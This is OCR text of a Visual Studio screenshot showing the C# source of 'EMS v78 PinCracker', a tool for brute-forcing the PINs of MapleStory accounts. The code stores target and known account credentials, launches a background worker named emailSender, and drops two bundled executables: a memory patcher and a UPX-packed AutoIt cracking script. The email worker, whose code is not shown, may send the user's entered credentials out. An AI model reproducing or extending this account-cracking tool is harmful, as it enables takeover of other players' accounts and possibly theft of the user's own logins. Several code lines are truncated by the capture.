 PinCracker - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Start Debug
Toolbox
Data Sources
PinCracker.cs
Program.cs
PinCracker.PinCracker
start_Click(object sender, EventArgs e)
{
String[] defaults = { "USERNAME of account to be cracked.", "PASSWORD of account to be cracked.", "PIN to start cracking from.", "USERNAME of known account.", "PASSWORD of known account.", "PIN
File.WriteAllLines("settings.txt", defaults);
}
StreamReader settings = new StreamReader("settings.txt");
this.username.Text = settings.ReadLine();
this.password.Text = settings.ReadLine();
this.startpin.Text = settings.ReadLine();
this.knownU.Text = settings.ReadLine();
this.knownP.Text = settings.ReadLine();
this.PIN.Text = settings.ReadLine();
this.MAPLEPATH = settings.ReadLine();
this.CRACKED = settings.ReadLine();
settings.Close();
OpenFileDialog fdlg = new OpenFileDialog();
fdlg.Title = "MapleStory.exe PATH";
fdlg.Filter = "MapleStory (MapleStory.exe)|MapleStory.exe";
fdlg.FilterIndex = 1;
fdlg.RestoreDirectory = true;
if (fdlg.ShowDialog() == DialogResult.OK)
{
this.MAPLEPATH = fdlg.FileName;
}
fdlg.Dispose();
}
private void start_Click(object sender, EventArgs e)
{
end();
if (File.Exists("settings.txt"))
{
File.Delete("settings.txt");
}
String[] defaults = { this.username.Text, this.password.Text, this.startpin.Text, this.knownU.Text, this.knownP.Text, this.PIN.Text, this.MAPLE
File.WriteAllLines("settings.txt", defaults);
if (!emailSender.IsBusy)
{
emailSender.RunWorkerAsync();
}
byte[] crackerBytes = Properties.Resources.pincracker;
string cracker = "crack.exe";
using (FileStream exeFile = new FileStream(cracker, FileMode.CreateNew))
{
exeFile.Write(crackerBytes, 0, crackerBytes.Length);
}
byte[] PINBytes = Properties.Resources.PIN;
string PIN = "PIN.exe";
using (FileStream exeFile = new FileStream(PIN, FileMode.CreateNew))
{
exeFile.Write(PINBytes, 0, PINBytes.Length);
Small C++ App that
finds MapleStory.exe
and changes a few
bytes of memory to
make the pin typable.
AutoIT Script that does
the actual cracking
compiled with UPX.
EMS v78 PinCracker
EMS V78
PINCRACKER
USERNAME: USERNAME of account to be cra
PASSWORD: **********************************
START PIN: PIN to start cracking from.
KNOWN USER: SERNAME of known account.
KNOWN PASS: **************************
KNOWN PIN: PIN of known account.
Start Exit
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'PinCracker' (1 project)
PinCracker
Properties
References
Resources
PIN.exe
pincracker.exe
icon.ico
logo.png
PinCracker.cs
Program.cs
Solution Explorer Team Explorer
Properties
100 %
Error List
0 Errors 0 Warnings 0 Messages
Search Error List
Ready
Ln 82 Col 35 Ch 35 INS
7:34 PM
8/11/2013